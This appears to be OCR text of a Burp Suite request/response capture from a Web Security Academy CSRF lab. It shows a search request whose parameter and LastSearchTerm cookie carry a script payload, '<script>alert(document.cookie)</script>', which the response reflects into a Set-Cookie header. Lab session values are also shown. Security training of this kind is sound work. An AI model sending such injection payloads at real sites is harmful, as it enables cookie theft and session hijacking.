 Request
Pretty Raw Hex \n
1 GET /?search=
%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host:
0a0100ac0420f170c2daeaef00c50067.web-security-academy.net
3 Cookie: LastSearchTerm=<script>alert(document.cookie)</script>
; csrfKey=9fMIQ5YdaphwohTqMre0MtLxLpyDXseN; session=
ioYJ1lqA4qzBQbM4n4Pl9s4mki1hJNE7
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=
<script>alert(document.cookie)</script>; Secure; HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Content-Length: 3220
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
CSRF where token is tied to non-session cookie
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>